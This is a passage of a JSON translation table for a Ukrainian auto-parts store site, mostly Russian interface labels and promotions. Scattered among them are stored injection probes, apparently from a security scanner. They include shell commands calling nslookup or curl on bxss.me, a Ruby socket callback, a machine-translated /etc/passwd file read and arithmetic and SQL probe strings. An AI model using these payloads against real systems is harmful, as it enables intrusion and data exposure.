службы","05934c876a0d8dd17eb0d57284cdf565":"выбрать","059eb8687136e9d7a5c8c47b0e1bd6dd":"от 1 025 000 грн","05a6fc3b0f38613c1204533941d7fbf2":"Среда","05cc5656e178a92de0d27beb9490c6b7":"Среди всех зарегистрированных покупателей.","05fbe8974da48be4f375fddcd532c0e3":"Вернуться к товару","05fc59c56283e610714745836fe86864":"Все результаты","060377b579faeeec719cf7fbfce0d202":"Грузовые боксы","06054e1adfc7dcf25349443de7687c41":"снаружи","0608f19ac2dd2d919e271dcf8fe2f8d1":"На сумму","061df13bfa31bf5e4aa921bdcece9eab":"Плановое ТО, Диагностика","061e56389bba360c2ce6dac6a6131103":"вэн","0621489d2d06e8a5c43d9f9c7955144c":"Как принять участие?","06241c3c35b67f39a9fe65e3ab338cd5":"от 51 000 грн.","06294fac7abfdf4bc498c25a3b51404a":"лет опыта","063932489e971041aeb26f25e1c3fbdc":"Спасибо за ваш запрос","065a4bdc2e5a9f1a6e51aeabcf1b4e4e":"Оформление","066fa8901b05865b8aef5a5df1f46434":"Город:","0672c8cc93c7e436b8c5d61d232041f1":"В Корзине","0676ab042d900db1b4058244ef4bf326":"Аукционы с которыми мы работаем","068854d31df9c369dec4f6420c6fc21a":"Наши магазины","068bb0bfa40233d3f57c87789ed64df0":"место производства и сборки;","069c9cb17c0aca1e499f3a00fdeb9b3a":"Город","069cb6362c6231ff487a11f608520993":"Официальный договор","06a2fa7c8ad138cb58afecde8da3d3fd":"Имя и фамилия","06a54dc74f99631f9bbc2e5aa9245baa":"Но если что, можно начать отсюда:","06a7859d0344d06546eebc0f6e72aa5a":"Хранение инструмента","06b18f4cd0697fc3d6e69bc36e702474":"Недостатки:","06b4dde94a57b8c0a856768c60cab72b":"Получите фирменную термокружку от Wix Filters","06b55a3720ccec87b02d2796503bd35a":"летнего солнцестояния","06c339b46abf84ea108c149e600956d8":"1 литр в подарок или бесплатную замену моторного масла.","06cc845bf608670384f944c0a9c31306":"Network widget : Записаться на сервис","06e18bc67adb0df2cfd62a98533a2f55":"Пуско-зарядные устройства","0743ffef0ee835f1c4ffcfdbf620bd26":"Network widget : Все услуги","0749c2e3f4f48a6108ad01c0d5ed5c13":"Триммер","076fbfbaa720ecc7a9d0c3bb0d84a293":"≻ Черная пятница • Купить товары на черную пятницу в АТЛ | ATL.ua","07781a8bb586f851aa71433f5a910fc3":"1. Ваши контактные данные","077a13b489f1fb87beb9dd423be5221e":"Отзыв:","07828b04407ab3ee8ed99c98b7cbe824":"Выбрать отделение","07aecb85be6fa569b1956b6fbf6dd817":"выбран","07c7cecc806e41ccda563d6bc3fc6018":"Подписка оформлена!","07fc162e5412acfdfe6147ad1d92b478":"Зарегистрируйтесь для доступа в гараж","08543ce6e60c3c168ecc3d6f5285edcb":"Способ доставки удалён","085bbe59887babcf639fae972974b662":"Тест на проникновение","085e846add1d192243d0e6ff84ffa953":"Нет, вы можете заказать фильтры торговой марки WIX FILTERS любой стоимости.","086b6d4835b81ee29694a3837a0a88e2":"– зависит от количества постов $500 за каждый пост","0871eeafdf38726742fa5affa8a5d6eb":"дня","088c4c39931af6f5b39efe57ab1f4444":"РАСПРОДАЖА","089ae3ecc3e4b2f529e97567fdecbbb1":"Авторизируйтесь и получите бонусы за полезный отзыв.","08b373b13872d3b55e745a91e50895eb":"Записаться на диагностику","08b858ac508d312e5b61139df4a42719":"Похожие товары","08b96daaa52eb026e1b6ab0306ead78d":"Завершение регистрации","08bdf06a28e4b22d1361ed5a6b3553f4":"Наклонная задняя часть","08d16fe25f2984fbab4969d150c24cbf":"Почтовый индекс","08e0bbcf23f13219a804d49a8a9bcb23":"Запчасти упомянутые в статье:","08ebbf51d55b60b21b58e18508e7501b":"Оцените сеть АТЛ","08fa7d1da81d9618dcf0423b031225e9":"Все аукционы","0905527faec7de502c0e62ce318af892":"Заказы","090e827a8e5e4cac0582a6776c250570":"Публичной оферты","092b0d95260ae275a4cfc09a0b5e4c74":"другое","0954b11aa8da64cb36a7b74cffad3eb2":"Успешно","09576244e8f82f493717db484ddc972e":"и наслаждайтесь результатом!","09622823b5b753c9c0f9e04fe9932fbb":"Работаем с лучшими аукционами","098246bb425cacf646147903a49142c6":"Антибукс","098b10b8874e9ba4c81079da15613341":"у груза","09a431fc3546422fe6a2584c94f20efb":"Свободная доставка-поставка-кворика-2","09ab57cb5d6f934a6e2bc51ec9e6d5e3":"Удаление профиля","09b459c9bd79a2fe3cefcd37ba71148b":"ОШИБКА","09b724aa397a2a1ecd3baf912d94c2bd":"Прикрепите фото к вашему отзыву, перетащив их в эту область или","09b886e09869c9a12308065189d7ae52":"Мы привозим под ключ следующие марки автомобилей из США","09bbf8104170e96949e1ee8b0b83dd35":"Срочная вакансия!","09be4cee1dea01711bc68df34d77052a":"Новый способ доставки добавлен","09bfdc2dfb6e430511ac4e99ebc40987":"От дешевых к дорогим","09cac27fb42ed1979358ba424f8ead00":"тип","09d95a961f7a9e593f1153249d519dee":"А теперь немного статистики в цифрах","0a0a690be273fd6d33af368d4b85f755":"Год выпуска","0a4322ba72bd3fe9f1355094163c2ebe":"грн","0a43dfd5f79e0aa86988d41439780162":"После этого свяжется представитель компании и передаст вам ценный подарок.","0a6541a65e59639e03ab997b937d9ea1":"BFG9456%EF%BC%9CS1%EF%B9%A5S2%CA%BAS3%CA%B9HJL9456","0a92a8c2c07aaf73c2e5eeca738265b8":"Укажите VIN-номер","0adbab50d18ac61a90ed4da58797d350":"РОЖДЕСТВЕНСКАЯ РАСПРОДАЖА","0ae291357a78d6ef58c4a0059d61029d":"Присоединяйтесь к нашему празднованию Дня автомобилиста! Только в этот день уникальные предложения, выгодные скидки на товар, подарки и приятные сюрпризы для всех водителей. Узнайте больше и получите свои призы на нашем сайте!","0aeab823d70f79e2708d01d6f8aae76d":"E-mail (необязательно)","0afdf819dae194866404e25e733dbf48":"Наш менеджер позвонит вам чтобы согласовать время бесплатной диагностики","0afe18689e0557861540578de97001b7":"Забрать сегодня","0b0da704209374e57039cefc1da81425":"Позвольте себе длительные поездки с возможностью проехать 628км на одной зарядке","0b2d840e24f04f5340d2abe8ea36cd33":"Да, удалить","0b48fc93d5927fe99c9ecf808e938bf2":"Набор скорости","0b54cb76f353fc5837c6748761f946af":"Скидка не распространяется на любые дополнительные сопутствующие работы или услуги, которые могут возникать во время проведения ТО, в частности, но не ограничиваясь: снятием и установкой поддона, промывкой систем, диагностическими работами, заменой других расходных материалов, любыми дополнительными ремонтными работами.","0b704fe60f645932d2f839daf024203f":"Не найдено","0b73d215a2dcc8c08d8c901c5dae7897":"на ремонте!","0b7d1bc56f31558b2793b5d40c704e14":"Мы продаем","0b84ffc01b22da0118744815b4bd85c9":": ошибка оплаты","0b86229e5ef08f2cfbd9fa05103cf631":"станций","0b93f81293f084dbfa4dbe93a8280555":"Регистрация","0bb200b8f4a50d00873043cb7c034ed9":"Обратный звонок","0bdc6db7a81a0b9b837a681eb1a2422d":"все результаты поиска","0bfb8d4cddc0c5d70e97296bbf0fadd4":"Способы доставки","0c013ce6f732035baa0c3569fbb11030":"Нужно передать ссылку","0c103bebb9f02319db428653bf4e4950":"Лучшее в своем классе<br>Хранилище","0c15689762ce47e7e3aceac28dbe8d17":"Скопировать ссылку","0c21b60fbced6e2bb453de69e236f2ef":"Добавьте VIN-номер и зареестрируйстесь для доступа к истории обслуживания","0c583cc439b6de8d9468882c82e224eb":"Детальная книга франчайзи с развернутым описанием стандартов запуска, управления персоналом, бизнес-процессов и стандартов контроля","0c691088fc27204c7abe5f111814d4eb":"Пожалуйста, выберите","0c6a04602132ad28045f1a9f59ef9227":"Удовлетворены ли вы консультацией персонала?","0c8f8990dc15ec1c686a79fee1b5f41b":"Номер вашего тел.","0c916b0977ecda073d5a4cd8ad989059":"О товаре","0c93c1b0ae97f3923052eae23ef85476":"Уточняйте у менеджера","0ccdb8f645f1218c0fceda27fa8ece8b":"от 9 месяцев","0cec08ad155f0117aa88ff89c1facf07":"До -9%","0cf3e2c9ef585cbf0359678f15beb5ce":"Расстояние","0cf43b4ab12496977d2a817feb5a26ba":"Моторное масло","0d0391de91d11a6c2cd3ba401e2ba317":"В соответствии с тарифами перевозчика","0d03d5723cbeb03138424faefd723304":"Участие в розыгрыше подарков от WIX","0d461e21dd1c24aaa73078f23062ff9e":"Далі","0d4f4e29f0d9eff2ca2fc54b101b6869":"\".gethostbyName (lc (\" hitrh \".\".","0d68a70caf36a65b5ab0b0c9ba44f39f":"Сумка-органайзер, рабочие перчатки и универсальная мини-аптечка — представлены в ассортименте цветов.","0d88ec7baa0b7632f909e220c0750f09":"Отлично","0d9229766a0226db04faf96d6f2159fc":"Оставляйте заявку","0da4a52bc438180e5f6159bf954ae155":"номер позволяет максимально точно подобрать запчасти и товары именно для вашего авто","0db6d10ab051aabe894efe93cb1c197e":"Авто из Германии","0dc8a1da04a1defbdcf64d6289c54bd2":"РАСПРОДАЖА","0dcf633767ac9a4aa748a4a656f3338d":"Отправка резюме","0dd18f70f9c4f31fc2488e377fa0054e":"По конкретной услуге","0dfc24d209f3131ae1c0fb41cea580e2":"259 000 грн","0e1083137fdf028b6ea96764acc09a4e":"У груза","0e14f1920e117d03af3824ac750a1133":"Присоединяйтесь","0e17485d2b3d7ff0c455493ad96126a6":"торжественного открытия","0e425b469f7693a54d038f89c05020c9":"В корзине","0e52d16d4423daf2c3b362282ad27ef0":"Бренды","0e56b957a449cfc645bda3ca56536432":"Удобство и скорость","0e733a19de6eb1dd0c7c76ae2e0324ba":"Сохранить способ доставки","0e76177abae9e899d06e605774d2ba12":"Скидки до","0e7c93838124506041c2f68c2906915e":"Популярные","0e818d4c0cf1f4f4dacd21201e358db6":"Выбери свой","0e84cbcc226dd6cc9ec10b046d5917b7":"Заполнить","0e8d99077e08d1495c7ee04f94640597":"Полный Привод с двумя моторами","0e946c1e71b0dd92e7d7a24f41c9adfc":"Постоянное напряжение","0e9b04f6e177edf1a4d0d218df3c291a":"в Украине","0eb1db07349ba3531f02b60546314684":"Найти предложения","0edade5bfbf3e9283726cad3c878975d":"Название компании","0ef0ec2f1b877bf524f42093c4a6a6fc":"Заказать","0f05cf8ab6a3e72c0838a392e76f3733":"Выйти","0f1726ba83325848d47e216b29d5ab99":"Файл: \/\/\/ и т. Д.\/Passwd","0f1b07e957633b012b03b624f6263620":"прибыль","0f303eeed0ce04cc2f1d55d35eb8fa4c":"Кто пользуется подобным способом поиска, не всегда знает, как узнать каталожный номер запчасти по вин-коду. Процесс не предусматривает никаких сложностей, ведь при изготовлении автомобиля производитель вносит данные о деталях в специальный электронный реестр. В базе находится подробная информация об устройстве и технических характеристиках элементов транспортного средства. Используя поиск запчасти по вин-коду и вводя этот идентификатор в фильтр специального каталога, можно увидеть все детали, совместимые с маркой и моделью авто.","0f42e8239fded25e9d8c0a30529e17ac":"Активным ведением социальных сетей (Facebook, Instagram, TikTok)","0fac02efed9b3d72d994910b1a3e2933":"Дневные ходовые огни","0fb1db1c619aa6e08ad4028c4cda2ffa":"Получите фирменный рюкзак от Wix Filters","0fb4d59b179ffbcd98642ebfabf16a73":"К оплате","0fc9eb2089256ca40cc2a8b9691ae162":"Связать с Google","0ffe95213f391ed8e4fa9182b350da52":"Что вы думаете об этом товаре?","10054593485660e515cd8c98fb69c36c":"от 90 000 грн\/мес","100ab4f6fc76af99b087dd0732f03ce4":"Найденные услуги","10116930e2e55cedb6d7917ae0ecaea8":"Автопренадлежности","1011895d5acb19e3ef78153803e4f466":"из категории","1023fd9b0ef525cc971c4c8790166d4b":"Мы свяжемся с Вами по номеру  <strong> %s <\/strong> <\/br> в ближайшее время","103a554114af7c598a4f835ac463722e":"Блог","103daf3108af1d95a822eaedfdee4473":"Cб","1043215bcd6e85cccce55a9417e98772":"Автомобили из США","105a2256c81c5f0f86f8985d60840a5b":"(Выберите 198766*667891 из двойного)","10768060cd31c946b7b03d85e34df007":"Достоверная история","109f5af48d42a4416bceaf9d1a786429":"Все для мангалов и розжига","10ed1a78d3add39b0e984202f262c584":"больше","110986c3afb3698e722c11de04a23990":"Комплексная диагностика стоимостью 555 грн","111c665a61eb433c2ef6c1c79a00a485":"'+response.write (9722668*9903747)+'","112df415e5452094b7c2dc3634443271":"Отправить ещё раз","115e52cdbfbf86fc9e51a406708657fb":"Самое время выбрать услуги","116db3287677393bce1db03558537f8d":"Отслеживайте что, где и когда было сделано с вашим автомобилем","116f905d0129de112477817684e29ccd":"Количество ограничено – успей заказать онлайн сейчас!","11ade194249033d0d8744b313b190e23":"с АТЛ — это просто, быстро и удобно","11d9fb581d9c5e3e73e64faae5541c6f":"введите название марки","11ec95605ac1bb5e2effdb335763d0ba":"Лямки с пассивной системой вентиляции","11efd25ccc3ed14f92f1e5e4c07c6653":"Показано","11fa7d12db53f3339dfe9580e0220d17":"профессиональный рост и развитие (тренинги, курсы)","11fc53daff0719da2c8962aed75ad447":"Примеры расчета стоимости","11ff9f68afb6b8b5b8eda218d7c83a65":"Sales","120640faef5f169bcf2537a60801a47d":"Закажи онлайн","1254f835487da7ebf9e3c0b0955f48b8":"Подписывайтесь на наш канал в Вайбере","1260fda9804a8cf19f7480fb2b71a9f5":"Туристические горелки и плиты","126d6812fab15f079f0effe0d05c7605":"Автозапчасти","1277b3522b246e369ca4b25556f43509":"'A'.concat (70-3) .concat (22*4) .concat (110) .concat (80) .concat (97) .concat (70)+(require's'socket'\nSocket.gethostbyname ('hitoa'+'pkcixbhc02179.bxss.me.') [3] .to_s)","128080d0dc319afccfaa39e28e8a89b1":"Сб: 9:00 - 17:00","128aaef564667f8166c406c936587b32":"Трудоустройство","1298be5caa4f3fa3ce25502dbe4765e9":"Оригинальные запчасти для всех ваших автомобилей","12a10fba9e698303a39e0a03a0a0eb60":"Отменить связь","12b2063a3cd734fbfdeea184fd3fb182":"Для получения комплексной диагностики в подарок остался один шаг! Только оформите заказ, а менеджер поможет Вам с записью на получение услуги.","12e62a1f34a310438e08015538da11d6":"Бесплатная комплексная диагностика","1305bfed7a5e3ccfbfb87081b74ddd48":"Участие в торгах","1313f9a37b4d08e9289eb4ca68081dfa":"Zaporozhye","1319738bbd1db6f071cd76c44a688433":"Кредиты с залогом","1322860a5fb9caad07ba19f2d6664fda":"Всего в списке","1344721291c23ebb6f47db0075ae5414":"До -10%","134d28608e0cab784abc92c8268f5446":"экономит время, ведь можно отфильтровать актуальные варианты, сразу определив, есть ли нужный в магазине;","135f8ec574fce5cbcf74a3bd4286243f":"Номер телефона mono не существует","1363e3a3f30881627a023e13509c264b":"Интернет-магазин ATL — Лампы головного света","1370bae5fad67b57d1f97cb6b94f9ed3":"Введите пароль","139ff22e13842f1a599c1c3c9d2a7ee7":"Добро пожаловать","13a31ad20c932d18e585a474a3291f21":"Домкраты","13b5b33d157944f5d069e6a0903ae772":"Фильтры WIX FILTERS выражаются высоким качеством благодаря экспертности компании","13c22eea7930cb0b1d8ed663af1f4feb":"Введите гос или vin номер","13c9da9c02b0738639630aef24c2bd4c":"29 лет опыта","13cb8cb795fb7c93c073fd358dba34a9":"По месту обслуживания","13d1d8259df3f76d50d502cff65c23ba":"Автомобильные инвенторы","13e46eb3793a4254c5306366e477b0d3":"Централизованный документооборот","13f5261a17e5b3bd0ff1c472d599a51e":"Мы имеем большой опыт в запуске и управлении бизнесом и передадим все свои наработки","13fd27775ddd2af2483617e518815881":"Светотехника","140b150df539645450d2ed3ab475c145":"Мы свяжемся с тобой через несколько минут и подберем подходящие варианты","14110423797e4141c1c38cb0ef9977db":"Уже есть аккаунт?","143c73f62c35d3d09cd7f11c20946635":"Для получения скидки 10% остался один шаг! Только оформите заказ и получите скидку на нужные товары.","144423ac1ea8a2fc916dae5befacb9fe":"Хэтчбэк","144425eb1cfdfa4146ae0c45671148d9":"Запчасти из оригинального каталога:","1449b1d8e020521cdf30367eac0505a8":"Удалить автомобиль","145f2034fb1e15301c0dc02ff2cb8682":"Как взять участие в акции","146ffe2fd9fa5bec3b63b52543793ec7":"Показать ещё","148b0fe9311efcc9bfcc726b158a45f7":"Просмотренные товары","14ae7e5bbf6c0fa3a727f39214b0fdd9":"Просмотреть все","14b1b210884c909cb9e50d0bc33ba7a1":"Баллонный ключ крестовый","15047bae2c3c9ddfa6fc232fc03d80bf":"У Вас нет просмотренных товаров","1537b1024dc529b555a522a448631b9a":"Бизнес-лицензия","15385ccfeb32272c9c3ecd14ed8dc9c5":"Предложение действует до 20.12.2025.","1545d548cff6739a2698f86f7c2e46ca":"Ключевое условие – приобретение не менее 4 л. моторного масла и масляного фильтра в марте и апреле 2023 г.","154dba6ee8f1888967285db1358c56f4":"Автобус","1560590e29b108a752b0f4d0548debca":"Полное описание","1560d2b2ac653da67cfcb614a649eb8b":"Подобрать авто","156a24ec19c94bfbdb5c53d77d1a32ab":"Выполненные работы","1580b0c413995d4632c91cae88a54d32":"Редактирование автомобиля:","15850268e744f581dfb91249c8d30671":"PHILIPS предлагает также лампы для салона и наружного освещения:","15ad3c28bacce158931cac8f2469c90b":"До -70%","15c2eab1dbb148c688392a5d02d5d10c":"стоимость услуги","16059f1403d7855f1bd1887b823e9b11":"от 2000 человек\/месяц","16101e280fea7ed1f59135679b4eadff":"Легковые автомобили","1626b3e32fe8d2a372ef6f61f7c7af65":"; (nslookup -q = cname hitjhoyqwrhcjea023.bxss.me || curl hitjhoyqwrhcjea023.bxss.me) | (nslookup -q = cname hitjhoyqwrhcjea023.bxss.me || curl hitjhoyqwrhcjea023.bxss.me -q = cname hitjhoyqwrhcjea023.bxss.me || curl hitjhoyqwrhcjea023.bxss.me)","163b844abbb9d268e3983beafe7b38cf":"До 7 Взрослых","163eb6b8ac1ace82d9f3b63c91b98af2":"Мотоцикл","1660a85c976763bfa081fc1f6b7ed0aa":"Данная запчасть не подходит для выбранного авто в вашем гараже, уточните применимость у нашего менеджера","168c73c1c3e29918fda4f230778e4fc5":"Спасибо за Ваш отзыв","16904f4184b43a5039d27060d58216e3":"Какую термокружку вы получите в подарок?","169c2a758f60525fa2bcb4e6ec7706a4":"Неверный телефон или пароль","16b4cc467ea053b39488fc4c6b639359":"Лет на рынке Украины","16c19fd7a8152f4fab1e141eaafde4c1":"обслуживаемых авто","16c3e7e34102c34643e18ddc60acac86":"Название организации","16cd3b8a0417d89f94fa023c31da6da1":"Бренд","16d37d9e8a494d7b0e34d166a38c5ab9":"Редактировать авто","16e64803786fa553d8582d7f8cbd1eb7":"недорого","16fd2124039dc31f61bfa8a985b2c365":"Network widget : Подробнее","1705d7cb70e0c9d8820e1b03eca70f91":"Скрыть","1706282c5244c8e988f76c5eb939b754":"Редактировать","17161907db01eff27661f1a10e44283c":"Ваш выбор","174a12f6a0e379ad3b00306affdda9a2":"Сделать номер основным","175394f14f0d0d3c239acb35490759c4":"До -50%","1763a9a8c82bc8df1f41be344945398d":"Категории, которые принимают участие в акции","1765a41b355f680781043a924d544103":"Заменить Ваш","17740305f68f5ca98c46a717f812898c":"Напишите ваш ответ:","178abab835ed71ed8fccdde696adb4b8":"Заказ в 1 клик","178c74a39de412e20c8968b7eecb2065":"Самосвал","17b69e38660fe1e14b49cb3747749b33":"Технические характеристики","17bee10dd868133292541d6edb3917c6":"год выпуска","17cbbd20d088904e8465fb7153d76a7e":"Чехлы для колес","17ee428f5a531477fadcfdd1e55a919f":"Выбирайте","18104dec7f8b5532dbf168835ef9f4bd":"Колеса","181b4f8a00ba4244af2f3e89f2a8bb34":"км","18659d30d88601bc45fce4d391d4ffe2":"Такой телефон уже существует","1865f685dfb31077d7c15126c2a6fa47":"Экономия с нами","187d82fd77b8c2c5e3d6cbd5b644bfbe":"Хэтчбеки","188fa6e79903b76e3540276313ecf5d5":"Зарегистрируйтесь по форме ниже, чтобы стать участником розыгрыша и иметь шанс получить ценные подарки и суперприз телевизор PHILIPS","1899da2da980efe6bdf7b5566211e937":"Найденные машины","18a7b75bc134a7b11d5f50c90a200d8a":"Просто оставьте заявку на сервис и менеджер проконсультирует вас.","18da76f3c3ff445d90dd804d019269f6":"Популярные товары","18f878541732a206ebe7b1670b82070c":"от 6 300 000 грн","1910a4a1c4454c3cec9597443325a319":"Ручной инструмент","192047e6d3e6d8fd77ccef2536ad406a":"Быстрая запись на сервис","192b7efec4955ab554a112d07ece972f":"от 46 месяцев","1941c94c428068b68d72f26b74fe7108":"Подборка каталогов и услуг для зимнего сезона","197ad63f4e38da09b61161c2d0280444":"Быстрый заказ ранее покупаемых товаров","19841e28896816e787651aa605a7f5ff":"SMS","1984aa014d0bdf10edd6fd67a9760c83":"Полный с Двойным Мотором","198b03c7ba383e3a8c7c154a416531ee":"\"+\" A \".concat (70-3) .concat (22*4) .concat (112) .concat (74) .concat (102) .concat (74)+(требуется\" сокет \"\nSocket.gethostbyname (\"hitdp\"+\"zxaainxr5e9a9.bxss.me.\") [3] .to_s)+\"","199d9fb18b6b08c15577e945127fc605":"Упс, произошла ошибка","199dbbac8e466c8401835c1e3cfa7f69":"Маслкари","19abfc1548e9e551c568f79d9af8e970":"Да, заменить","19b244e68f789a1ca79e9c9f44e7c16d":"Статус оплаты","19bacef35ec506c4117206abda501127":"Фильтровать историю","19d257e6a3a8dbb02092d0a1603d3d76":"Получить скидку 50% на замену масла можно прямо сейчас! Только оформите заказ, а менеджер поможет Вам с записью на получение услуги.","1a0eb89412eb4d230d759c9e470d07ae":"Обучение","1a41a6326d10d33048737d57b9fa866c":"л","1a5d93a5d8cbd0cf626162936fd254d3":"Среднемесячная чистая","1a931426a5278687a9af09a6b2a1909d":"31. Ошибка добавления в корзину","1aa4fdd0c8f9e22b8cd6cda894677311":"Западный","1aad38dbec5373a7081d3fbc77859c24":"Поле должно быть строкой","1aaf6221091a1bcdcce9799144b9ef56":"ATL-сервисы","1abde3e688805314d007fb6a1a4c2c98":"Номер должен быть введен в формате","1b086f8bbc06051c6951ac75ef14af4f":"Выберите нужный вариант автомобиля","1b10030a9d4e025c5c3c6756c8ac757f":"Наши менеджеры свяжутся с вами в течение нескольких минут","1b106b5149741bf0b16ad7b3d09369eb":"Все типы кузова","1b32d78bd985e04ffcfe6bdf67801d48":"Будет ли учитываться для участия в акции покупка акционных товаров?","1b8833334cb85c8ca006d61320dd0f4f":"Все отрасли","1b8de0223f2b6804eebbaeb52cf26c0b":"бесплатно","1b98311cee640754dee2a2259dda0a54":"Есть ли возможность карьерного роста?","1b99f9eb9f5443013588263edf37b571":"Цена фиксированная","1bad00cace93f0a44d69d2e24eb7498a":"По тарифам перевозчика","1bc45465ca15c95b62834eb41c84d177":"До окончания акции:","1bce75db4205b3cc83fb26e2d0a91084":"АКБ","1bd4ce6c9359a12f38aa15b724f9d7fb":"а также дополнительные аксессуары, которые помогут в более сложных случаях.","1bde7472eaf56f07fb11c1d4b8b7efac":"Ваша уверенность в дороге!","1be3a16e6c66cccbedb4abfa4dea2325":"Страховые услуги при транспортировке","1bfaf611885cca0e4718d82d4337b8d7":"Товари что принимают участие в акции","1c1adcb8a7f30feb2790e652ab59e717":"Передние","1c1d35972174c41d4a73e0e07d15f51d":"Новинка","1c25806ac4cda077591bb64cffe2755c":"слишком большой","1c3fea01a64e56bd70c233491dd537aa":"Отзывы","1c4540d98deab4792129a714d10f1d0c":"электромобиля","1c4a264d42009a94b0a83aa4076810d9":"Мои заказы","1c54f385ea339ccbc7e75e07daed0373":"Снегоуборщики","1c66344762d2ad620c7fd0172bc97164":"Количество клиентов","1c6d8d951e758e956d0a6509bb6cf87c":"от 91 000 грн.","1c76af1f8e62c8a19454b80c3c6b6bd5":"Отзыв опубликован","1c7978992b848d962ca2712f86027f55":"Место для семерых","1c886dd05aaa397efecf4f513a9d463b":"подобрать","1c8b38f9075b9ec60218d470e0bbd987":"Выберите солнцезащитную шторку, тонировочную пленку","1c8b609af8633571575beb27536b0d13":"Сеть АТЛ подготовила для Вас специальные наборы для технической помощи и нового авто со скидкой","1ca16ca4fc38bbdde1a49981097011dc":"Найти ближайший магазин","1cb7e5d2965563c748f2130bfd60a48e":"Выбрать доставку и оплату","1cce72df366038ce11f2ee4cb897dd75":"& (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitbmpncrzwqyba058.bxss.me || curl $ {ifs} hitbmpncrzwqyba058.bxss.me) & '\\ \" `0 & (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitbmpncrzwqyba058.bxss.me || curl $ {ifs} hitbmpncrzwqyba058.bxss.me) &` ''","1ce45314289732ac1a89161ae7e7d26a":"Поможем вам с выбором товаров","1ce781dc892e02743bc351e5b98e666e":"От 0 до 100 км\/ч","1d47cd031a8e0a65b4c8a542e615f95d":"Товар добавлен избранное.","1d6e3e5d662d9ec3889c6a3f09324e3e":"Выбрать другое отделение","1db1065a30cff216b2b3201a289096a6":"Дальше","1de744ae5ad72855c4aaad467057d75c":"Кемпинговая мебель","1df225c01eab4591dab3c131f50d41ea":"По авто","1e02c0e547eec9e24179cb2801a02b17":"Рулевое","1e19d715b3e0338e3dab4b27be4f8f68":"Преимущества:","1e358b2fbf5b32713b5e00db6fea9733":"Магазины-сервисы","1e3fa5b271e6e7147ae90d6b73adb95d":"Профессиональной аналитикой эффективности и усовершенствованным маркетинговым продвижением","1e55da1370e71478c501f4113ce0da40":"НАЙДЕННЫЕ ПРЕДЛОЖЕНИЯ","1e5a5889edf1874c26597a058596ae02":"Наш специалист вскоре свяжется с вами!","1e5e9da45e224b73620f2990595dba62":"в субботу с 9:00 до 17:00 и в воскресенье с 10:00 - 17:00","1e74122a92741889351a97726f39ce7e":"Электро","1e750647ceaa56782dc918e2a7881110":"Влияет ли место и способ покупки масла и фильтра на СТО для их замены?","1e780f38890d88d4d6e5a8b275bf111b":"Магазины-сервисы","1e884e3078d9978e216a027ecd57fb34":"Электронная почта","1e98a7be393d691d5b9960f9b820e915":"аналоги","1e9d518c81523e34390de9224a52aa9b":"полностью готовым к любой ситуации на дороге.","1ea68b18e1c6cb9e0724d1faac54397d":"Как с вами связаться ?","1eb216abcdeb25928854d47cf09a726b":"Да, удалить!","1eb6ec2c52f587ae3963468fe95b01a9":"Вы успешно сменили телефон","1ec0f9d69d7d551c022db0d98ab8de19":"Уточнить наличие в магазине","1ee1fad28a9f96ec2e3626ca4b244488":"07400, Київська обл., Бровари, бульв. Незалежності, буд. №20","1ef4bcb57f5321a8377b05b14e413862":"Индивидуальная рекламная кампания перед запуском","1f0984596c2a8ee9774bfdaf3d07437f":"до 20:00","1f0d37b4742a910039327dd222d4c148":"Ваше имя и фамилия","1f385f24a0fdf9ac57f4a2a6916c25b6":"Только что приобрели автомобиль?","1f3eca02261ca122375963ad03424c4c":"АТЛ — авторизованный представитель лучших брендов масла","1f4aa177c603fa3c8abc0934b7d3a682":"Днепр","1f59b9a516a81b577026fda8ed7f6f52":"СООТВЕТСТВУЕТ СТАНДАРТАМ","1f6869f55ba688ac7b28b28892d2360a":"Аккумуляторы EXTREME","1f6c150ae7fba44b3897f51c51c4ca47":"на","1f7a289543d7e21ada68cd02b3963d9c":"Для длительных поездок","1f87b0a1dcc2c297d325a025512f09e3":"Хранение шин","1f93685fa969a64cc4afd0929505381c":"Хранилище","1f99ccc14322c2d73001d39c1a8cde92":"Станція АТЛ","1f9b61c477e3dc49d7222b972df650a4":"Органайзер для багажника на липучке","1fa9d33ba3ad491cc995587c968d676a":"Этот набор создан для тех, кто хочет иметь","1fef033e92b6e38a2bfbed3df0250a73":"Популярные категории товаров","2007513623d13a15faeb472bc03559b0":"Выберите оценку","2018ac02c35f243f7a3bc38bbe7c7df9":"Название должно быть больше 3 символов","201a5af777d98accdcc05b349999a64e":"Современный взгляд на вечное","206948fb3ef1bd8a92285aee29a5b2f5":"Старая цена","2075f7c03aa54fab28e5dde0b314400a":"Бюджет","20947885b2dce4f23599fa4f79a08b22":"Менеджер проконсультирует и подберет для вас запчасти с доставкой в нужное время","20fb69328d0a20b8070aa8f730d1e167":"Заводское ГБО и дизель","2101903ed788740620e068244d7633c6":"Остаток уточняй","2116c4508548c6ebf3a91fc63ee53b95":"Этот раздел рекомендуется использовать специалистам, хорошо разбирающимся в подборе запчастей и поиске заменителей.","211884af483be02b02a6d14de584d9d8":"Встречайте этот праздник с нами – национальной сетью автомагазинов и автосервисов! Мы подготовили для Вас лучшие автотовары по максимально выгодным ценам и шанс выиграть ценные призы.","211ef53f16dd4e0f31265b619f2fab53":"02225, Київ (регион) обл., Київ, Днiпровський, вул. Братиславська, буд. №52","213070b2650577ef9d0b08323702e916":"Мойки высокого давления и аксессуары","2145f71a9ea9966f9964ada6e0039c3b":"Необходимо","2150790e04b17f306f1e62cf66d1b32c":"Жутко","219136c277bd82926053fc1abb245580":"21029, Вінницька обл., Вінниця, вул. Хмельницьке шосе, буд. №130а","219228bd4829168579adfd755d289afe":"Самый низкий риск переворота","2198b725721c378007ff6665135f0906":"Какой срок действия акции?","219dae9d57945d8680703bd3dcac4089":"Станция обслуживания","21ae98ac4164fd7cc6b51fca49dacbe0":"Купить в 1 клик","21d085d443a460adc6f63173efdefd9e":"мебелью и оборудованием","21e0c3fd1def95d3d3c761e731d5c635":"Через Google","21f1b6cfb2eedf49a020d6b3d4e1d101":"Поиск по номеру детали","2213211db5332dcf5f107722a03c7673":"Грузовик","2218a51f8d96c1b9ac6dc772381cd910":"добавлен в избранное","221ab02bec27666ed94161caf30ff882":"c бортовой платформой\/ходовая часть","221c487da7feb77c39ccdf8ca261e49b":"от 232 000 грн.","2220dcae87b8e9fbe1ff0b6c71759b65":"Но это легко поправимо!","223a74c7cabaffd55f3c960e9c8e0d2d":"Выгодная доставка","22507171a65fae4c162b0a1d2939c571":"Месячная средняя прибыль","22531080ae3610d5deb552581bd8b06e":"Почему именно из АТЛ?","225e89cf0fae3a5c56284366c4a6fe38":"(Выберите 